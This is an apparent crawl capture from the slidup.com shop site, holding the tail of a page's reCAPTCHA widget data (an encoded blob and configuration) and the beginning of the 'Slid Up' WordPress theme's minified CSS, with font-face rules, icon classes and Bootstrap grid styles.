KD3CoMOlZW8Xw4jDvFPDgxbDgFMXw4xtwqUIw4FLwqPDoCrDoS/DqSxnw6Ekw4QbwpLCncKNwqTDgMObJF/CvsO2Qyxcw7d1w4M4wrwJw7MVa3xjw4HCiMOlwrzCncK5wrtodQxcw5ZaW3/CuMOhwqPCg8KnwqUZw709LXViJQdyNFx2w4xgwrzCm8OYwqbCnhPDiMKYw43DmGZFw5Mxw7lew4nDiD/[base64]/Dryc6PMORHMK/SMKjwow/wqvDiWnCs3BXw4Z2NmjDhFlXB3HCnMKAw7YhwqgKJMOJQMKFw6/ChsK+BkHCscOzWcOtfDoHTsOjMCRgM8Oqw64Tw7XDnQzCiCPCrylVH2cIZcOewpjDjsKAQl7Cp8KcEcKHSsO0wozDvkshQQAEwrHDtMOewpJiw5zDkEvCuDXDhEAHwp/[base64]/w73DqnLCoFovEVpyUkEEwohqRMO6wrxVwrxowoPDpFfDqG4XCSl9w5rDksOWIVgDwoXDocKOw7TCq8OcfBPCicKZbmPCrinDunbDv8OmwrHCniVpwpYfegwSM8KBPS/[base64]/DpADCsMOZNF7Cr8Okw5lEwo87VBRUDDrCm3xnwpPDusKRWQJywrrCgnbCrQBXLMOWAFldPyNaO8O3YFE5Y8ODccOxB0TCnsORNFrCksKKwoRzS2DClcKZwpzDmWfDuGXDv1ZQw4DCo8KpN8O5WcK7XR3Dq8OUe8O/wqLCmSfDvTFcwp7CkcKcw4PDhjfDhgfChMOoFMKdREdHK8Kaw5jDnsKdwoMkw4fDo8OZWcONw7FWwq4zXQPDicKOw7g/Wy1OwpF+D0XCrGTDuFrCgykNwqcYbsKMw77DtBBzw7xIO0DCshTCu8O/[base64]/WcKJaDvCgVDDvmzCggzCnyzCkHpuc8O8a8Osw6YvHDwjM8KrwrDCsxY1YMK9w7g2WcK3LsOQwqkswqB/wq0Gw57CtEXCpcO5RcKpE8OpKATDtMK2w6d+A23Cgntqw5UWw6nDvH8Xw7M5Q2h5bFvCkDA+LcK2AMKiw4NlVcO2w5fCpMOkwpoBMSLDuMKOwpDDscOnRMKqKzZjFDIOw7ccw7UtwrghwrrDh0LCh8KVw7NxwppmMsKOLUfCoWpKw6/Cv8OiwojCnC7CgGg7Q8KrYsKgfsO8dcK9C0vCjCsyOSkSI2DDtjdowonDlMOES8KkwrAgf8OGbMKNVMKbSlp9HCJJEXLDnUZQw6Nsw4vDiAZWU8Kiw4bDs8OEG8Kqw4lMBUhVAcOgwpfDhy3Duy/CqcOJZ1BJwq8SwpxKVsKyazbCscORw7LDgB3CukRjw4LDkEbClnrCngdvw6vDsMOgwoQ/w7YJfMK5N33ChcK9H8O3w47DthQewofDkcKfFmgPW8O3Z3kSS8ObSGfDhcK0w5PDkTh9F0xdw5/[base64]/[base64]/[base64]/wplYKw8dJmvCkyTDj8OsDDBGw7DCtcO+w7PCqhx4wpNqw5LDlE/DtHgIw5rCpMKcLsK6PMKrw50zAsOtwpMSwp3Cs8KobkYvdcOtDMKnw4zDiWQ7w7QxwrrCnUTDrnRXbcKHw74XwoENG1jDlMK9YG7CoidwasKJTyPDhkXCqyXDnjdTHMKsDcKtw6nDmsKpw43DvMKMacKDwqvCvE/[base64]/DqsOTAFtTbCzDgwvCqlVkw6MgUsKHTcOJw4/[base64]/Cj8OuR2vDrHNBccObC8K8wqTDiMKbW8KgPsO9A2NvwqfClMKPwpbCrcKAOATDp8O5w4h6LMKUw6fCt8Oxw7F+LybCr8K8HRcXdwjCgsOCw5DCq8KXTk4OW8OLBsOAwoYPwpkGQ3HDt8KzwoIIwovCjj3DunnDtcKuT8KzeAI/[base64]/YsKNMjsBRH7DvcO5wq/DhS/CvxovwqbCmgPCqsOOwrXCqsO6S8KBw4rDq8O5aQQUYsK7w4zDih5pw7nDjR7Dj8KzFAPDoE9FRmo5w7zCtF/CnsKVw4PDtjt+w5Uswo95wrZiX0DDixLDoMKTw4/DlsKZTsK9YH1mYWvDqcKdBzfDjFUVwoPCpXFOwog4F0E6cwdIwpjCjsKLOjMKwrzCoFpew7Evwp/CjMOdVGjDu8OqwpjCq0DDrxsLw5nDlsOAAsKDwqvDjsOxw5xfw4FgcsO0VsKIMcOAw5jChsK9w5/Dr3DCiQjCqMONVMKyw57CqMKlYMK6woEmQSfCkg7DvHJxwp3Cvx84wrrDpsOSJsOwWcOLKgXCkm/CmsKnO8KIwpc1w6XCgcKtwqTDk08OEMOEP2bCon/DjHvCplbCuVQjwq5AHcKzw4/CmsOvwqRjO0HCtVgbLn7DlMK9ZMKQc2hiwpEyAMOBU8ONw43Dj8OGBhfCkcKuwojDvw9QwrHCp8OgM8OMSsObIxrCpMOvT8KGdE4hw5MVwrnCt8OgJcOcFsO5wpvDpQ/DlVAYw5rDsB7DuQl7wpbCgCA3w6JYdFUfw7Qnw45LHG/DnBPDvMKNw5LCvEPClsK3NsOnInNrGMK1M8KEwprCsUbCgcOqFMKDHxvDgMKWwq3Dr8KTDD/CgcOoZ8OOwqZaw7XCqsOaw5/Ch8Kbfw7CgwTCtsKkw7FGwo7DtMKpFgonNilGwq3Cq2FACQrDm2hhwqXCssKOw7kDVsOVw4F+w4lVwrQAYxbCosKRw6pqJsKDwqMWYsKtw6FnwoTCqH9uFcKdw7rCg8OXwo8Fw6zCvjrCimIDCQ8xe0vDucKjw7dAX0VIw5/DuMKjw4HCrk3ClsO6Xk0/wpvDnG8MQMKzwrHCpMOWdcOiAcKdwoXDuWFuOGrDrT7Dj8OOwrTDtVDCk8KLDirCjsKmw741WDPCsWLDqCXDnALCuRcGw4TDv0J3VxcVGcKxZRY1HTvCjMKuUXYvRMO7S8OuwosGw7gTC8KuTEoZwqvCnsK+Nx/DlcKVdcKXw6kXwpNvfS9zwovCsw/DrD43w7Bdw7UdJMOTwolETgfCksKCbngww5jDkMKrw7PDisOiwoDDgk/Dtj7ClX3DgVbDtcKaW0LCrFhiBsKQwoMpw5jDjBjCiMOuBiPDsx/[base64]/Dh8OqwrhCw6/CicKRV8KPwqpLa8K/SV7DsXnCiV7DmUN+w5MIdhIKHUHDmBsKDcO1wp9yw7/CusOfw6jCpFcccMKPRsO8ekl9EcO1w6EYwrHDrRhLwr45w5JhwojClixXJzZ9HMKQw4LDqDrDpsKswrrCswfCk1HDvBokwpXDhRFLwp3DsWYMf8O5RFYqD8OoQ8KoX3/DucOMHcKVwqTDiMKaZjIWw7ILSEwvw5Bjw4jCscKTw6XCnSbDm8Kew4h8EMOFFhTDn8OPSlVuw6fCmlbCuMKsJsKAWmtDOjnCpcO6w4vDnXTClw/[base64]/Cj8KzHMOmIMOowpNbQcKSwqo5w7bCk8OKwqZPwr0TwqnCnBgxWw3DmsOUYMKVwrjDvsKfK8KFeMOKDV3DisK7w6nCoEt0woLDj8KXL8OYw7UTGcO4w7/CtiJWEwUVwqITfGfCn3t7w6HCgsKAw4cywqPDvMKQwpnCqsK+PXfCrEfDhAfDr8KIw5FuTsKEecKLwqk2PTfCiEfCsWQ6wpAHGh7CtcKew4LDqTIlGT9hw7VawqxewqRgJhfCpUPDt39Qwqh2w4UKw5Fzw7jDr3bDkMKOwoHDusKNXD8gw53DtlTDssKDwp/[base64]/CvBgGJx/DkcOAwrg6woR0HsKWw5vDpsKHwo/Dg8OowpjCpsKFDsOPwpbCkR3CrsOUwqYRQ8O1I21Ow7/Cn8Odw7TDmQTDgH4Nw6PDvmtGw51Iw6HDh8OABA/CncOmw59Uwp/[base64]/wppPbcKbOGkqwo0Zw6fCj8K9w5/CgsK4DcKEwp7Ch3IGwqbCr1HDoMK2ZMKwK8KdwrAVE8KmIcKzw65qYsOyw6fDu8KGHEEsw5hYDcKMwq4Yw5E+wpzDiwPCuV7CncKTwrPCpsKowpbCtTHClcKZw5TCh8OnccOYZGkAe19pKQXDlVsgw6PCkHLCvsOCRzcDMsKjcw/DnTPCl33CrsO1EMKFNTrDr8K2aRbCkMOYYMO7NV/CtXrDgQLDsj1mdsO9wolSw7/Cp8K4w4vCnk3CqE13GjNSMmh/UMKxBBVxw5fDlMKoAztFKcO2KwNBwqrDtMOxwqBrw5bDpkHDuDrCncKsHXnDuXknFUtUJ00Uw7IEw4jCjVHCp8OvwqnCuVAPwoPCjUEPw6vCgSgiEw3CtWPDj8KVw7oowp7Cu8Omw7rDu8Kaw5JjZwgbJMKpHVg3w4/CusOqNsOVCsOBH8KTw4PDoSQ7HcOcLsKrwo0+wpnDhDDDmVHDmMKGw6TCl01jO8KWTmlxPjHCmsOQwqEuw7HCtsKoPHXCihNZF8KNw75Cw4ouwrBCwqPDg8KbK3vCvMKmwrjCmhDCl8K6bcOFw69Mw7TDiyjCr8ORLMKKT1pJCcK/wqTDmUtXQsK4fMOuwpF6XMKrCR0nFsOSM8OAwovDvhpbL28fw7TDocKTb13CsMKgw6DDtF7Cn3nDiAbClCcowovCm8OEw5vDiwsWEXF/wr51IsKnw6IKw7fDkyDDi0nDgVxbSArDoMKtw4bDkcOnTDLDvFjCmF3DiTfCjMKoUMKHV8ODw5dxVsKywpF9LsK1w7cZNsOxwohSInJFeTnCvsOBF0HCkwHDpjXChSHDpxJMKsKEeBIuw43Dv8KLw6Juwq4PKcOTWC/DnwjCjMK2w5xuQ1fDqMOaw68mZMOgw5TDs8K0MsKWwoPCvT5qwqfDi2Egf8Oewo/DhMOPGcOPccOYw6YfJsKLw6RyJcOqwr3DjmPCvcKHK0DDosKsX8OkEcOgw57DpsKVfx7DpsO/wprCtMKEecOiwqvDocOZw5x5wo1hLBsCwpljS1o2Bi/DhlzDp8O4BsKuIsOZw4g1H8OFGsOUw6ovwqTCjsKaw7nDsgDDj8OIVsOuTBNOQTHDkcOMAsOowrnDi8O0wqZbw7bDnz4lHwjCuSwHSXAMIEs9w5I/H8OVwoRtKCDDng7DmcOhwrZTwqBCGsKWcWHDrxYgWsK2YhF2w7HCtMOCR8KrXz98w5VtTFPCssORfizDnTZqwpzCn8KBw6YGwpnDjMOdeMOqbULDiVTClMKOw5/CtWpNwqTDhcKSwrrCkxt7wrJcw5x2V8OhMsOzwrbCungWw7E/wpPCtiIrwqPCjsKvAgrCvMOQOcOKWB5LMgjCmAk1w6HDpMOmdcKKwqDCtsOoUDEww51fw6EzcMOiIcO0HjU0BMOcU38Gw7wDKsOOw5HCiXQ8BsKTaMOrGcKbw64wwos2wpvDp8Oww5nCvRYMRHDDrcKHw60Qw5cWSB/DmBXDisO9Kh7CuMKqwrfCn8Olw5XDoxVQRU9HwpB8wq3Dl8K8w5c2F8ObwpXDtiB2wqbCt1DDsDfDucOhw5czwpQ8Z3ZYwpttF8KRwrBxPCDCl0rCoFAmwpJYwo1GPHLDlSbDlMKNwpRuB8OKwpHCmcK6ajYSwppoZgVhw7RLJA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcN4YEaAAAAAJXUrlaQhCeo_e5F9P8eaor9j4z1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,679],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.slidup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e8F+YlMQvL8Z/TfPI+QuqmHTMsiVKBj4fP5jyqEnuDg\\u003d\x22,1,0,null,1,1769905840933,0,0,[54,20,161],null,[24,191,134,243,204],\x22RC-1zrV8U7P4ga-OQ\x22,null,null,null,null,null,\x220dAFcWeA6BgW4esky7dzz_6W5JQTU9RbeD10eh9qqoYxyp_NX-lfK3ZK7jNyFXABlUU6ff44wmsnsqZmRSw6J7fx1NbJxsVmqyaQ\x22,1769988641018]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/themes/slidup/style.css?ver=1765987343
body_size: 68986
content:
/*!
Theme Name: Slid Up
Theme URI: http://smartsites.com/
Author: SmartSites
Author URI: http://smartsites.com/
Description: Think Web. Think Smart.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: slidup
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

Slid Up is based on SmartSites WP Theme Generator. It is distributed under the terms of the GNU GPL v2 or later.
*/@font-face{font-family:'icomoon';src:url(../../../../../../../themes/slidup/fonts/icomoon.eot?fiiaer);src:url("../../../../../../../themes/slidup/fonts/icomoon.eot?fiiaer#iefix") format("embedded-opentype"),url(../../../../../../../themes/slidup/fonts/icomoon.ttf?fiiaer) format("truetype"),url(../../../../../../../themes/slidup/fonts/icomoon.woff?fiiaer) format("woff"),url("../../../../../../../themes/slidup/fonts/icomoon.svg?fiiaer#icomoon") format("svg");font-weight:400;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:"\e91c"}.icon-mail:before{content:"\e91d"}.icon-add-cart:before{content:"\e91b"}.icon-freeship:before{content:"\e900"}.icon-instagram:before{content:"\e901"}.icon-list-board:before{content:"\e902"}.icon-minus:before{content:"\e903"}.icon-payment-secure:before{content:"\e904"}.icon-pdf:before{content:"\e905"}.icon-pinterest:before{content:"\e906"}.icon-play:before{content:"\e907"}.icon-plus:before{content:"\e908"}.icon-search:before{content:"\e909"}.icon-share:before{content:"\e90a"}.icon-star:before{content:"\e90b"}.icon-star-half:before{content:"\e90c"}.icon-user:before{content:"\e90d"}.icon-youtube:before{content:"\e90e"}.icon-angle-down:before{content:"\e90f"}.icon-angle-left:before{content:"\e910"}.icon-angle-right:before{content:"\e911"}.icon-arrow-down:before{content:"\e912"}.icon-arrow-right:before{content:"\e913"}.icon-cart:before{content:"\e914"}.icon-chat:before{content:"\e915"}.icon-check:before{content:"\e916"}.icon-customer:before{content:"\e917"}.icon-dropdown:before{content:"\e918"}.icon-express:before{content:"\e919"}.icon-facebook:before{content:"\e91a"}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Open Sans",sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#323232;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#589187;text-decoration:none;background-color:transparent}a:hover{color:#3b615b;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#848484;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:"Open Sans",sans-serif;font-weight:700;line-height:1.2;color:#212529}h1,.h1{font-size:2.1875rem}@media (max-width:1200px){h1,.h1{font-size:calc(1.34375rem + 1.125vw)}}h2,.h2{font-size:2rem}@media (max-width:1200px){h2,.h2{font-size:calc(1.325rem + .9vw)}}h3,.h3{font-size:1.5rem}@media (max-width:1200px){h3,.h3{font-size:calc(1.275rem + .3vw)}}h4,.h4{font-size:1.3125rem}@media (max-width:1200px){h4,.h4{font-size:calc(1.25625rem + .075vw)}}h5,.h5{font-size:1.125rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.475rem + 2.7vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:.875em;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#848484}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #d7d7d7;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#848484}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl,.woocommerce-page .site-content{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}@media (min-width:1440px){.container,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{max-width:1142px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0%;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0%;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0%;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0%;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0%;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 